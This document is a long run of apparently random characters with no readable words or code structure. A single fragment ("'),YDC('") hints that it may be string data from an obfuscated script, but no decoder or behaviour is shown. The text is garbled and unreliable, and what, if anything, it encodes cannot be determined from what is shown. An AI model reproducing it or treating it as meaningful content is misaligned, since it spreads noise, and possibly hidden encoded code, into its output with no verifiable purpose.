.IIbAKk;p.tqKEu.I.rgKxhoE!.hdI}.hCIuKDtpHr4IgmFpCy.CNi|IrzzTJAgt@5K.j.`.K.DJlJICC;J.o8:EKEzOSKSh.g426AKCto>F.jo.?)A=h.KOlKS.Ng@JS.AhOovKtgJKggoFogCn9zKCzIkrCoOMm.)gFA8v9Kos(CKstEoi4AoOY)K3n#xaO.M5.rCp4kiKE\'JuK.p.SIkg\'EO+Ij.sg(k"v{yuJ.h.PDK.ySkSEIKICK.CO#I uIAhvKw\/ISKkhJKEMsYoKzoKSud.k8K3h ,H.KK8uKkDSkoCoKDn2Ck\'uD+lgIi.O.IiAy.tguKHiakICi.KFk0o8wAwcuKgA.xlmNi`I.a.F5uISIvJ\'xIKa9yCFA..OOIr(2iIIK28F4moP.OKy2p-iiCkD.hJK.2cWKgF4.FC6\'}yo4Eh.pa@-0K.vKmgixIyI.cKEE. dE-^hhI.Idh 3Kn.KiK4CC\\(FKus$L&.0wKKp8CKDhwchrg.5Cl}}.hDInO=.z0pnIKhEK.rdEHtAtipimkht.IKrgDoMqI>0k]hhrOK.IA4vs2.eNktnYAFSAKPiklrM].CF.DgKIrhlA,hrnp.A=r..rqiyOLK.zI.hrgroAuD$ jIXMSg_hg.vKmIOA.FKmg:JKzymsiiI@JnjJK.Okto(zi.IJO.zmA.KpvqPogdF.tIC.A khtwJ.i rhpOKmt.xvAovE.rM.CyfK+hkooOEgm9igIOA?g..KIFiu.ASF7wFrE\'6JA..oOmD?.wFJki.rg4o4oMD..IK{s Q.J-hC6InKW Olg(:yoIiIIzknOJpFq.JKpn<IKu4 S6MrPgK.z.kKE.mumK$CJuFFuEsXsJ<AKwlMSgK.yphFIhOujh8AIki8y.O.2.A.hgg.jxKguh$..IOJI.Jcrb.uII3A;.FTr..F\/K.JK.M 9wKJoCSK"1OFlKmOKovp4oOz.;KvCPK.rkFpSO+JKh6gu.gRvSKEr.gy.!JN. FJ.ronKxuCC8Fnaw$gg?C.hIK`dhSzg.SNmJ.Z8CEpMJShCf_IDz..Ck7ugFSYh8KCM(SIwjnjAw4ugrzO9RNuK"xg\' .0IsKjgmOCe.yj"ww$.9.0JLC9:.F,viMcNw.C.wyiJNhuluS.&3.SIgI :5sqKggCSwE<nOA.zAKCkS..iMykh1IkrIDE.[KRggFFkK.zi{hhKDtGSvKcgS.v4k4EoSss7EKJxIUDv+%ZI3hKOylEtKJhg0IIHlDgpwA+.rOKv$SrZ.hJDCA.mh&uJSqJtoK gNM..Fi+KKc.dnK-E@..eKu +.7DAMt.Iaov.SyuEA6SA#hMO0lnmkK.z2IuOng.k ..IaK*0r9qJc.zJDpI<CKK.FS.hsIs6sAFioIEKNrI..hrrO@naEAm.C..OuNomLiSIhKAIhJKKIjrCgJhg.D.SIKvkSM :KIIi9knOIif.Ikh.b4..IAukK.OIr-img_:Fyu3ZgAp.ghJKDl8%KOiz.2.KgK+ggD.! SxuigzCEhhA8.sK.Cr.jMyCAKN2D_fg?iAhIhh.IhIzh.4nA0OM.8F4Fi8yJhbKK.oizhwI;.gFK6.ZAOMwE(vKJw.08y$JJg\/.hN.DKkgyrhhE4O?jG;hKAjE.gMA.u+CFhg.GmKujE,aKvwKCkD.%rI|FAi%soapkI.o}SICi.KCMq%TIar3gIk.MS.rIEolE0.hehCkESC5J2uegyv..oi\/yIhOhwEhI3..gKgcJFI..0hxC8hrIIhz,6SKZ g.iEo..OSs.55X|CqOT9Nnoy.KICh.gIiuz#hrcAKgyK+rKQu<.C9jC;[IDXDg..Ir^FNc.SI.Bmro3vh .3C8[cz2DC.pIo.n}.N..rwEBhrzoJ.t6KC![xjBD .hIr^.NE.o.dAB.g.D3Ihh.cC.iITkDg..IzO Nw.J.hAr. g8.g\/-.jAzk\'cL8hk.liwzwkAK.ksM.u+.%-guzzc62.kANC.k.oA..po..2FKOfEuciwck.NC..4wP1hK3DhIA.heDEcnq.k8tswIiiA9.D4v.r5i.kO8N..tCDF yz.jEv.InA.\/fhMghMr2IFMhAkhq4A\/..IEJu.. AzM.Owryu.np1ggEgeK.g4Ik.Etg\/I.KmViwhk.L.E.K.JoKuCi;.CDgjju.I.9.K>h.oKzKg9hhgJhhu8.Kjb..f..).uJ.gK.#\/0\/rRahO.>u\/AkhykAKEsF.owzhCO2NmM-OJEhzFkCoClI)JC.yg.hOprEgSk.hKOIIQ.Sgf.C3hUh4.ihM.OrktzkOgKDOitgUu4AC0MJ..wJwaou7wkz.g.o..9Kt"nKI"+K.wofwKugT@DOgE.DCkEv&.g..]Ar9OtJhIgh.oCF.d.w.hKkr@KhshupF{c1q4S(Cv< ApE#v(6h0AK8Fwn..FKisg.30r.ua..h.gCC.v.j.9.18O.MEoc..h.l\/y\'O.2wEsh.fwew&qiARS#Cz..M\/JKFfTguIO..rEo.K.ywJsArKo4.OdmhSIyy]FJdO!4yu..O.OuwhidC..#oiI\\h"OKDvrE3IKgrA)CixEAhJKIkoonOvOiCg.|JKC9C.E oI. }EEIyECr.JI%Wh.KCn.ygK.OCh.gwJgFtI4z.hfJNKrbhvt?Nz-q.nE..5gAuMyfhf.i..q9KJySKKgAAhw6.rA hg.KCw."s;zz!K. .CK*yr.zEw.93O. fC.iOKhn.Stb!bjhmp.ig6u.kIgsAJE.vc,zoK.\/.g.}.S.Gt.anIOAFKCkEKcr3.ITpCnK KKhO!IFgrK.gKetu3ghZ.5JiutIKBr\/N5;xg.Awr.v0nAEki\/uugoSEjCCgxhKE}hFghB8hOA.nrIIuIAhajIJ.h.hE.rO.K04o\/.kJguu.IIP.vCC\/h8.wt. AMh\/kzSElI.nvk+ksJ1_N,NjADK.hC.EMM\/i."KAxIh(ci).y.Ca)kwr.qKoh!jIh4BrhwEhCi.HCC$i.gDnkgvJ,Ko=OO\/ihlKohhJlh4BncIjrp.0C18iJECrBhf8E.kE...aOI:.g.jKO3gUg4{iAMJO!k.zcO8KzOutAUx46CJMI.4wwwEo.7.kC.g.n..+.txngIK+&.Co..rcJqASgC=hJIJOsNjIzhIFgJ..KSJ0.rCyS<KEI.igD.h4h0u^JE.ygCIy8h.OqqkKmyonhEMfE7:3hh..rJih.sKdhug.f2.s8w:4Ad.hhh..hOOkHuIAhSN<zNCrrkyNOhgO?.FnIiECyAwIK. mI.88w0Kr.jF4*CwMgIK.gOhCdIEAAxth.IctJ8FhrA;ziIFKrdh!ui.kuuz\/Ip.dJCAdhC.3JKSC.ujCvbJvussahvhMhEyh.vxiIzi.TlvggfhI IKrOJwgr.EnCimkxsjJWtu!OFJgwJ0.sIho.]oCDdTFh.OCKmrIopF-iOg.AFr0Fp-x.7grCw.Ir...hAK.pErjKkO.gd.8y5h.KoChLCNb.ChJzlJIh.TAIuAI.p\/F[.4CkAAIrhhFgcC.AC.a0Iqc.5HzCIhAaz."m3"8.iYhh].CkfMyW.KvKC..7u.nK7ywz2JC!)CK.rkjE.I..hAr[pgtEazh v.iDrg.wnOgAKgykCKJKmKKDOSMNIoAKxl"ECgmuINx51hA3y"ip._ws>.vJ.o.Xrfooa-7gt.wKnpJiguq.DK9njhug.ics1bI.ijJK8ygzgqhCOED p5KDvhvuJoi.vcA.3."YnJghzh.KEv-jCJuk85gDaIJCzlK.h.K.yC[hgi...8w+.hNNIKhOgsJ(.un.iyzA][3IiCKIxo.gIOrC8yghgo4EI.FgCk.j>.ughslJ-.gwyiVu.UXgOEjnOvyIA..DIyNn-.OubI"0KSpgCjHfOyJ8C.hd.ybu.hA .vOi.3.cJFr.. MK[IFrz F0wh.2SDDhCs.SfgKOhyJhgI.IOICvhgGnf`IAIfhKJOgx.OOIKy4JLAkK6.k..KaI%IKKzOH%g.KSK.iAWvOIvKvA8SgrzavgO.Ig".IhhI8.gxghJADCwFEI.!I..IAdclDhJ"DKwTDK.9bg%LIgh9A4kK_K.IggzSt(8K^ k.FAA*qDDIAfz.vxfyING%Ki. SiHeJh0.diJpzC0%vhFKkN.J..wrd.K8jCDJgJF.CO]IKcKOznjo3u8wgj8xg=Jc.I80gKg.3mg3+IJ9yK..NhIKMh.rI5IrC2h.IS..8Ico.iOy.rAF..i\'JcrhJANXI)K0rmJ.iFJAhuih<.8.hq4s.iw0bkIMhIg9IhuxK(nr.h1kKKCOkJe.4gsqIKkyC.Or.AKi8h^.J.CCtE)8y.jyAaMozkJkr lCIpN+1bI2rw8ozvlJA Io.hNbIiSCJo8AhIhICIAOC.hKfII.K=n>9kf)Ki..Algu4g%gK6ipvvOrJIIS.Fyrh&fFvV)3f.OgiKKuJAhhAfDfChSI.ciwH3JhhJJDD vhKrgMeOygAIJk.tgh5kOyKIl6ACoQD.{\/rd&K8hgks$Iau6JK8mjEI^wh:pSngoJs.ugoCKhjOhS.hrfj&:Ai{urksofAIgG.fKI\'=.JEFlrhh.;DJJDIw.KOf.ycK"xhHAgIF6ES.hTw_EIIh`g.vox.Ksv viA.zJ"gzhodgo4ALChCwKEK@njIApcr.l4KIr3Ei9kk.KeKyaK.oE6gg.WkI7rOgSnK8OgFk FcS\/\\lJKo4YvfxIyKDyzg.Kg.h.JJI.IJ.wgYqJ.E8q0gTv0F.oA.znhOrI).oq3KCg.O.IkLIniisC hgAwI8r KD8vhNzISugtIKFh.OwSDJpiAvNI.G5OI 4.DjJuD8.KD.CCgvKl.OpKeIAECi.I\\:+vJh8:gAgEI8=I.g\\D.iJ1NOI.K.krwJbwAIoKIrC.hSIONw1jKDgCANi.hEAYE.`MwD.ZFOCgA.C%OKEK.0AhNF`IpiI`KDum..l11(I4ri8i4.shAh.h3584gcxiJO8KhE7NJCiDh jzKki59NKAoC.45.Ki.E..O+DIl.KgnKM!Xlgvhl.ok..vO*.IfmODaXDpJ.h A.DCCvSK.oa\\H%pA^JDh_qf Kg19eIkIASmJ<EogDr.SgONppFfA&.grAj..SIAfK88IgNJkl"Kkr.pJw {gAOq.<n3.OiihhpfrfyghAqC+lnfgIAJIjOCxK.i9Hhg3ro\\ES3]v3Fi.kJ.9C8yxI8r Jj0hDcwjDS.hTh.F <\'K KhO.xoohC.qnE.OIA.d K..E.dhg.kIz^g.hig7 g.2dO.g8brFEk..pSro V.j.3AASFC..J Sr..Sdw.K.M.l.ld(.C IFE\/JhDxAjwh4j.u..EdN..8+rJEu.Cpgrm ruhlJEtgokMz..%dN..8PryEK.dpir. g.igFChhOII.n\/e8nhgjDhhjDuglC.vC3jKhq.N5uEfgKkKvhjC.CKNNyaKkO.. M...A3pnO.j..Mrh.kvaIh.p.xik8 ?JI FdhpKxvkySO.I.F\/v..x&Vm0K nO,.O.z.h.I JE2dCzIp9hg.%ggOK.u.J.h.. r*d..hjphoC 0kIoShI.io5.kgICyhu VJV nvg...8...K EkOaoIq Jsh.tO4 EOr.M.r EJ9 CIOxO&KgO.n.v.2KD iuy....K. 8AIjK oKQ 7uM....KF sxJ14rws$th KkAgCKIC.gJgzJx.JKLiug3g KyCsgIggSrbu.IgyjhaAIJhOg+hKgw A*g.xIJ  Jx A\/.\/K.KKzDV.p z)K.IIC wv.zh3giyh....hkM;Cg.CIhjI..J J_h hO3gJhk.ki.xKgyCE ADxggrg.Iq..IqCa, C.iKhv2...hAu O.\/38ihr..Ih\/dgIDK4j.h. 64...M$Kzj.uJ .\\OIIh.Iho .vgfKMiJzh.kA..WAJ.hA.. OSI.h.AJ.:.iE^.h}uAgrf F!hjIuS  gjh.p.u  aa4hI v.IO` K(Qi$I.I,yFf".h.Ngh.iIy.mc9.n.yIK.oK.kk 0NAcyM\'.g +%.rr.wCkyMkM..ogLv.lqJj\/u?.D.5.hCqIJifdO..8.rF.f.OIiK. wK.p3h5KogJSA ..qK. .rCK. kh.r.rIC[ggK8rErJ C*sgI nuOp7!NKgp..F h&.nO op%Q.OUht Km.igI@Ko\/K zX. h#o .3iz)y:.uAwkwO..j C1hIgho.gO3 l.oKS C.8KA Jm"iKIhFOI.kj #TK#ris<wEDOIC8h\/rAjAu4 8..4.8r.{kyqK.C Chg.KhI.r..M.IkKhclS0 IbMf;2CuJwIvA @.wC!IliIOorA .oCDiphoKKmpCS. hs.D8<A.IncFE Ksh.eIii4z..y.sNj gkr^8 zo:..4CoKOhhK amkinIhk.ugq.gq I.gKv Si .1fh.)K.COSg M.sjh.lIJOO.wKz.mOF.rgChCk.hvInhCpOhk...KI8h.gnh\/kS.ggUE..M(J s=w EIi y.vKi jr&.m {<- K&NCiC.A..FK0 Orh.5  [r r>k Cr0g. K.Di... SphiMkI bhgVKIShw8Ogiy.43 .gJ\'..tKOhKhg9E.aiJr0.KI.u){FCOjhlJI .IK. tKi.CCSIk8i.BOnCDyhn.Ihr3.QI>CO4w8S.CCAhSgy. .K.0hiI.zh3OzAg>gCko0S.kChIpidK kJ ApDDco. 0.nII.r wirhK.I FuK+1k. I.gK< Af..fEK JCe.u.h SjymIkk E..oMp   nDuy.. .gA.wwr +1..ow0 .uTEC.I 4g9 O.SCEDKghrh.S guF8CrTgrrx.D .XD p..ySh..D.gC. C.mi hwKuoC oFIho.h\'hh.>o.wF  OCpC.hJ.cFI K. cu.h.`K( I.AN rrKF.OIlhbg5 Iregh.m\/.So IgyoA.iF. sqD.cf*64 K:& ..3+hk .3FE E\/IEig.K.  K EI.MM<.I JhI\'kgFhugK z{.I<hJFu A.LihDpISor 16.rggAk..O g.kizh1.i.KIM sKN .\\J .Yh 4KkCg.gIzru F(+ggi.dh..mikr #H1 wkV{9.QKh I?I hKC S.n.IIn.aKu >Fj.iK=hI.olNIC 4u6nOruDKuy.l g.vogoc.Siu.x ).rgg.yI.r6.k e.+wKD.Ko..hh6wiAthgA ApIs!I&CwFi  zhkauIIQsv.J CKp .\/r\/l\/ifll\'.GIJhChApuKE.J.d.IiSKnpACEwx.k....g8who4s..OKFh.IghEgm82vyF.....CCh3K..n.*Chh .EIyr .EggrA4 sI.\'gginh+.CI5hh..ggh ..CN...5I8hhI.o\'.VSv$KKEzrlI(sKIl6.wIruC.h.wIJ.+Is.O.rCthK..wjEjFk.;F.rK.w.kI"FS.J.NN*S.h.s zIpm8y.hEsI%h.gO.h.Igk8.q0FDEK8Sg.nC.I8ohiKc.$K..C...Ai(g0raoK.sIwn)FpE4KEz.hAs0rFI..cgO.SIk.C.AkN.J.oI.r6.k..h2fKIKIh.Sw6.kigpgxi.K.SIe. .pjhokoi.OgK.Ah4IDM5.O.v.KI Crhi ..rIChRI4 .hDhFSyh. 4.I..IOhK .....hC.. IgAhJftIF u...yiiI. ICphu.I.s gua.h.K.A xCnhw...C ghK.t.gIK .kgiIh.Ex .gurgD\'.I %I3hu.C.D lhiIr.cIh (ki.I8..c gI0h.gahC g.Nii.SEA KIirJzI.O 3oh.h.+..  vJi3..ID i8ig)8g.E K.sCf..w0 okO.5Dn.  II.uO..g1 fp$.C.Ogj AyBu'),YDC('?.IiJI.IKhIgN.Mxu&.3KOrIwJi.)*s]whpo.yOw.Cryh.Aah|aA.jjZuO krOagovh{?..2MA+u8!kJ.yo[AOhhJJkSJAgASJ.K..GgCO.kE.p.eKKASmgA.pyOh.pJ+ODhMzidhKXAI6NJEOEuhIotIgIKJsJIuIyjbEsDO.Mmk.hD1Chg<fiIuAKMO..ogcz.xJF+.EI#hr-JiiIJhhMi8?\/8lhCOJA4skzPChSthgIjNJA.tcOwCd.gMK_KAg3sg.4C]Wtn}KkfdhAhMhv.Jkr .fqz8OvgrI8SvtXrh3u2jrSgEpKQhrCi.\/)KEnT+h+oHA.s{..x0o.ggktAvK.i.1K.hJiIIIlSzt0.vAi..KcD..5i.A8Jhh.{ 1ghEJKg.LkD.ZZKioJ`KghkAyZJ?.yg.KhpteJiIAhokDhpKcnJ.ASuAEJOiIieKASAImI?+oIE).WdwqEjiA..%g8.\'JriAhI"hJ0gJbTJoKzr0tJ-EKjj90:.Eb6kuKIx.BOO EE..TAZ.O8z.xK&intX4J_zk. *.]xzgdCrPw.CiyD.ggs|hACJa.gOhv9K.kOIDvEAII h.J%.NAKyCThJOgg[x.kJh.IJKJcJrEI)g.gOVh.KvOWqwAxggODIE]EwAEE.KIK.8JI.AOEhEzuJCOkoh\'hDj\\OAyNn..5gIu4KDO.km:.xDM.gp8foI0I8.iKwM7CF.p\/TJu+KEd#vINAhJNhhiK?mKwui.I3hX.AJooCrCKhJAI.wKhlnAhirh.AgEIIE338CJGnC} A!E.UNJGJwrcKNrOrMAKlgAKKrgC_^rSKsxxEM8IhD^koseNVqJIi0..Ix34A-w..r.gA.CAOj.5KIjSjIhZOC.Mfuvg}OK5Df.CasA.pCL O1A0.Xa+BCpaLKDJZKK\/s.CJ8OGoArmI?royD.YOAKhOfCJigAI.c..OEo.3th4Iu.E.OK..J .qACA qo?9urEC.Ie3eIhcANgICK.g\/.ehJ.jrbaJjgIA vhih.hKKjw0J.8g.kMIhrKJi00DKwrDC.jTKZwOhvOxj&hnKOrIIJu.n*h]ghboWyIwICDy6.JdO|.AKj ZhI.rKgrn.3Ona{4.I28Anus!gJhy8[8OohaJrS_AiAIJO.OOvzCxh!anIsgM\/JE.OgghApv]O6k.gJiz\/H\'K .Jog\\tg`kCw+DhXAANMrOchCgI4hJ yAhTI .n8A[h.d8 G.ouck.kJ.+GEK#OrkJfiwJghKi.?281hEpC.TASsgzKCvSIh8IT. 8hO 8hICS.h.Jgkrv?AiCCJh.EA..iJOkAU0AtokCrCOO.hsO..Dd.AxKJjJJAOyg4JIpgmQgEIAA.hgA\\nk.iIa3CK .t0..kIKdh\\OOErvjSjGhEg.hw.ODN.gA.epkiIshSJIg!L.OCA..gi&B0JJh.JuDCTJI4.h8gGuA8qh?uu.D..Idve[.CfCyvgR.oJ=AgtgKkJ pz7IJ.IkhENgJ3.JgwCnh9A.h.fBJrphCNpJcg.IKyko[kAuaJBKf..hA.oKtgA5KExJkEKtxIBIO#EO.yT0Z"OakKKNMhIOvKXrJPzn.g*A]6z.dnrIwJCxyD.uhh|tAsJy.cOKzJTTgNvIw.PN.SysAgoiwrAKyC[rOfh.xjB4xzAh{EZzOlzkOTv8vAsa\'gJTgnEnKhJ.nJipChh.h.oAy]ny4E...SoM\\\/OXgEKhogIOIdhk8Jgxgh4kJEyhhHIKrh8x[gx.ocgSI&AAJ.hiJDK#C0.g)jJT.EJhNImMgC3hXcAgoUCAC!hTIvrw8Kvl.E8gvI.KNJUgOlC.Ai4h].AKEKI.AJN.zgCzSSO 9nAhdgA KCgo_or.K.xJEr8Khy^po.ekVKJIiO.LIC3SI.r!K?w..i.EAlCuO..KKKjJjCh.O .ufIvO}uKrD[.vavA+pILKOBAg.gaDB0paL4DKZeKls,.zpCO5k.NoJo.\\gryUh.AqhNfKJdgCIXch. EO.ntO4SuEEYOJ.hJh.KAEAhq.?KuAEK.IiCeKbJAaghC$.K\/.e.JcjxbIJxgmAovKi..uK.jl0 \\tKANJ..SgBIgOnCiziChKJoTI.8MDIvTggOnjO I.JT.I*|]IhCokyswtChyI.heD|EAIjCZ.ODk O3v.JJI.hkJ..CO_yIg.J4js[.SoBOJ00rPKZOkx)g. KIkfIrv8s.MgJJ.SgCh.pg]u6g..JKzNH.K#. oS\\Eg3h.w!DgXgAbMhOvh.gC4hJNyM@.NhfiI8Iy.uKFIx.jojskIukef(vKT.rkJgdA&Ioss8Mfk<fnzIrKJgdKIi8Y.<nusgYKJVJSrC.JTEU.KzxyCO8KIgKKxh_rAI3.i3"IJF3Oi\/KDxmdvJvvIvpJzr..pqtKJjJ`Ju8CKX.h.ukjES.EK8KgJgCITAChhAJuE[nK w..ApFIir8giKCogIgIxh,8vhCg|ohJDKtgziiKiIF.ryrkuuhKThIsiw3CO.EN.[JAryn4OwhChn.KKziZEz$CgNh$hhgg9ku.EEg.gq4j.hSOy.ufvnhznwD.KyEhvI`rg.h.FiI}OoI!.K.t9tSoAo.SCb=TKItrJAuhJJC.wg8KEtJZrtc.Cw...n38zhMONgOhu.EeOUDIOrz8Dh=gkkEKKjwkQ.OK&kj.rCEIzI.rE8gh.8;iwun._oAt.IJijrKw.K.hKKJfJUKOr.liIhKJof...cdIgx.IrduIhrNgEkJ.AcN_KIhhIgE4rs7MkkK.vK.uiCocCt.oJoxS.jOCybA..eA4Ocv.qKykJ.C3ghh.aOghp. g..gowCkCKhh?r8yCed.k.Icrs.K.wiy}iECslvK\\Mh.ovohSfaFT.I2.KAKiKKri.vp.griCkggSrhKJgeO.rk.IgvO8.h)KaIF.O4.soIOkvf\/frIgIIro.go 8bhk.Khwcr.kJ8ub.u.I.qCmINiOvn.hkJCng4.rs..iIwx:kowS..AChh..fgI?IM.C88iSgCzC..p..J.y3hh\\ghN.K.p.IAKOhE3grA.qNhMOA.j..uay.O2sjEaRhhcbM.KhIhKhrh..gE.KIgr..sKSkK.h3phygYNNIIrughoTtcKKC zMkKwpgx6jKiuh\/AwJiu.Wsi.KihuqF>gEhh.hCDEKK.uKCguJKxn.Kvi4hhFu..DAfh.m.AkoE|.hNurhKlC.yZSORg..oCh`wS.iKIkgVJ.wgwn.hdQKg\/..qAEr_oO hCyJ.DIlhIJggi.A.0wLrCkd.E.hakGC.IEIcMM0^mKghi.Kh9b.KKkYJKEUaiEIrhKFuouqI.kA`O.vDDf.OunSW.gIKOD3uhOqnzKeK.kK\\OK.Ewttk `KJ.iT|..LJyygOXi4w8D|j.H7%.K DM`cKExIharwcE..KhD.jKHoESu.JpCKxrIKuKOI.kAfkKM.hChNK...KgI}yr.hIM^zNrIv{i.KBhODuk...JgIDEy..TODrKghk.DsImhx2vh.xKWhEEWzKUhy.u\/K_Ip&Odv8_.qqC^Nbh.rECwygSOR..Ioih.w .xKIksVI..gInNh.QigU.%qCE._w.gKFhJ8xhDKEhuKmIwFpl.ikOr.M.IK8uin.Ae.CESdgz.O.. w.hArnKz.g.#.m.jEMh.03oS.K.Aou.iyWA.hg.Oy*C.JCDChCENW$.FC.uxXy.DTrrKIhu gChFi.KOr%Ena..Cod.vKvrgEgSCh<KJnKKhK.k.\\.pn4.JJ.\/K.og^hA.huh2nT0nEzK.uTp.yICKCv.gKI.mg.h.kSggrIvzKw.AlI0Mi4C.jgKCvpkEW7cnkfHAyiPwK.nX>Js...ACs:r.If..JFkl.fM4bJmOqI.mE.ZEy.QiEha..koGPKrE_S.IIChrOhywgiA1v.AChjJ sgKKgpF4.fyn.Pxighhz(e.hch<ugrnEhKg C.KhuEu..gD ubk.rp.g8lyKHnwh0O.hCc0nWT8AKkgJFfKKo.DJ..AvKMKgng|oKIwIwrJ|.u.KopVMEDc.oyoJ.naJ(OShK.y<KiyIhJOCI8Koqk!E.Cgf.tEZCOhEAggErh.hNO.i.3CSrKo.nwc0oJz=^A. EkEgpgK sw.KCShhIw.TKixIhJhg.lKxK.DgFmCoAhrDCA.`.h.ygC\/ghIspO+hk.hwgKIJggNng\/.njK>.CoIhKgCCI0u.{idhJlaxo\/EnODz.yzeD.Dc\/oskiH.h02ywhSAKhC.gwIEk.<J.hhni\/Cn.Kf. oahKg\/.g\/hcoh\/.tJ\/hEzI..w.\/ouVAY\/yJK.c\/gsDi.fI.S..hr5s\/KsKC4C3hDlJ.Ezw..w?Grhu.uiviN.h0h.giOhEl x.\/AnMDo.Jz\/WMvrWz+M\/OsqigvE...si\\5.KTIh.A.C9CNcIMAnhCK.jihO000vvn\/K\/\/egtAiqrj..CrJKhq.hj4.Mf.MKCM.wCgi.GCO=wKvf.K\/%\/J\/gh5N.I-o9gz".shi8CguKgiA.iR"EpdCohOKyytukwDAuiNhCEIdaI.Eh0uxfrJEod.I yNqSKKnII.kORKIEhwJOyNRJcoVz\/InxpGkSEkIhwhaIlKrM.S."grE.$K.IIJDG..gmn\\W..ui.S.C3ECuKCEoD.hduIkgI1N.Df"Ahu.DhEApoKngSu.ghA.i].hECdNI3Cg.E\/v0ON+kqvJDCE.C.JKd.r:...sgKCgCiEOueCvE uin.gukzkgcwEsd..o4g3aivk.vgx?h.rCA..iN.rA3gKC.z.g. +Oh xIgrJ.w.`JJgN rOJg..CK&f"TdhIgCAExu8K3k\\RKc..rM=`.l\\J.hKJJgOuCna0K.d5IMlhOrg.g.zg.rFEDu*nggqiECJEjui.wJbJ.g.wJN.K<JrJ.h.JO..JoOICIJuJCJqJiJJOwvyJDKkJJJ4hjPK0DJSJi.hNXrrVI$x.EJKJ?hC0whIkhJ.JEFTJrJr..JaJuOuh.rp+gJEcEas.i.F!kCg&wka\/hB.(OI.t.%2.z7v4J#yJJJKgKgDh4Jw.nKfJQJ9hkJ!.AJhOiD!ljfE. R.OhWgPh.JU.Mr<.XrJIJu.OJJJU.2tTrhVI$,.rJ.JKO8iAE\/6M).\'K-g;gpzii%D#hJJJfw.`.JrdJrJJ..JCw&hk.\/.BC(uICtA%p.w7Y4K#gJnJJhSwON9w.ExQ.9wkh$igEM.Xg5zfI..RgOKW)Pn..UKMh<OXcJIJJc hI5.rJ..J.JhxNr.TR\'hPhkaJIJfF8JKJggjiG%d#CJ JgwM`CJFd.rIJh.kCn&"kn\/.Bw(uIOt.%_.F7I4.#rJOJzhDgChzJh.CK.JhJ0hgJw.LJhO..K.|JoJJJkJdJyhn0ah..KUKMI<.XuJuJtk.hE5ErI.kJ.J x2r.TI\'JCO.ICkEI6.)y\'y-3;DJ|JgOT5or.+.JrcOag...U!IgKJ.CrJ.KKJOJIhAJKksJOJmJ:r.Sk".OFJgf5EOQv9dkh$IgJMOXsh.J0J.JCJOJAOiwCJYK3JAJhh<PJ0.JoJhCN.cJSJ.x.rITr\'JCg.0E.ED6.)k\'.-^;iJ JfOE.wJCJnwS`vJhdNruJ0.ICr& k \/.BE(.I2tS%J.\\7w4C#lJIJJigg.hKJIn5EJQf9.kw$Rg.M<X@rhl.f..MRzO.WdPr.NUKME< X.JfJJ0Jh 5.t\/rIV}$A.uJJJFOhz.EI6E)h\'o-.;.J"J.O#..JKJhwq`.J\\dir(JINCJgChJuKJJhJhh JikgJ7J.Jwr"SE"COxJkvpEuQi98kP$nghMhX3rOJ[JOJlJOJ0hy0{vxUOMv<wXnJaJ.80hg5_NCr.VA$J.hJTJ(hh0xhikIJ3JfFAJoJn..JuJ&O].MKw00gKrT+.Ja.iJDKh.j!.wIJKCAJCKKJjJgh J.kCJJJgJhh4EtdIXS.n"OghyCwwC.rAvhCpyS. OOrrg.pSOgruSI.f..vKW..KgKEDI.SsfhOdj.Iwu.8NwzyIDwusKzrAKihO.y\/.1.ECuA.qCKuxSKIEgS0KqK.A.08M.rMp.AkE8YggC u .Eg&Im! CC\/o. I.uKg.hrIghAwTrhu\/.N.H.AK.gOhu. 0..nAuKYhKI%Fj5gyr.Y.zThkKE8ou|IDkEAqwIn.Kg2DzSr.ihCrx.pM=KJgKr.u.IiusKCkiKhsr.Kw.5K..o..IggCwh.ItKhvhDC.tNDMiajILhAECwnIU`T.EEAzokKS.pEWrDEyk.MOKrgghkIhK\'p2uhJgtC3X:N=I0IphKO.OpDAqhcygf2rh OIo.zluK.J.S.k.zENk.KoI.ODqpghE.uh.kcyiIKJaI.ik8.^h.hwOghmKREOH.KOh..E.oN7hIZp.6N*KvrS.iE+.ECK.KquuIAY0jSO.FOJz.j FE.g.IgO,C.rEw.gENlMn.O..jOEgKr..DNC^Z\/whz.rOwzsqhEjHvAuNCrjDu@..DcAoZhKnf0Jbnwtkq.UT*%2...DK.CkC._Duvn.EAa VS.DgKDu.gEh.^iO&upO.=gr.COxgOjdHIE.u.K3uFk.ru.Ks%CE.hI.KgO.KsjvhKI?GEApEk.Sig<hJCkh.jsJhygwM `EgrmxOOhIrCAKgg_oKggEOJgTjSHJ%..OEhv.Cg^EOIigr.ch(TKoEi|KC.Dz.xJJK8hD.gEKyJw..SOcDCz.O8AhcC..K^gN_.CJyYhAAIEs.Kg8iiK riVh.JgO"4gihvgg.EqAE,_cKIIt{..jJhKkhIPwID.]ngMiS.AhguhJ8.:x.MAxIK.KShC.JhKIEx^gAIhSh.ZK.KioOygA,+vc"Kh.OC.wou^.g0,OvO"ghKtFzK1gFopnCNEAarKS.KgS.CKnE3_+ufOhyh`Coy^.hDbp.nCvs3FxEAgq.kC.Ohx{OECgf\/".uK.zCoC.h.E c..gOhOAKgAKhwhSyG.i.oKt3AjrhtESuKyFIKgDSMCg.ZCrgKI..gg..yTAp.DoOl.cqGgKgrhcgp.ICe.KN.Izbl.uE u.nrOKE[.cSvCA"?rfjKp.KlsA..k.vjohKE. i.K.F\\vyEKc.IoFD.<NuIISsK8u.Onhn.jDvuEgEhg0CWg.XgiEmM.iDhJ7.NN<eOpKCw.S6EOpA^iKxhKKK.K.0.gOwzAQhIOhh.JD uwC4wpgfpI|.K.oLOpJgigBuwChn.zkavnk.jKNAIC..f_..c\/o2wJnJ0hhhHg...aEgrh2.lfWpoh.g0$p..UyE@?EiWh.\/KuCIHgCKgD.Dq..CCnCE_k.OIAuIguAJgT.TgAgKCJCIAKuO.FSC@.Ew%gqCyvv.CICKl.pAOPqD!hOCggSKC.CNKy.$sOE1.ukez <\/kEfyA7g.W9.CqhVrOgxwrIom..C..AKk0khg.KCy^gKjx.i.rE.hO\/vp!AJIieKFCzCguXpHh.w..8\/IOOkjCj.ioh^C> EgkhHry..gECy.wI.gO\/DjzyOlAogFKCgOI.hto.hkwq.WSwCACn..IEhgo.h Fu.EEuk..fJokiK6hh2.tOE.y^ChKKkO.KgOhOK_rkuIpEhKwj.C\/o.hoO.i.gEDd.zzOgKIth.hO\/..KCCOOrh 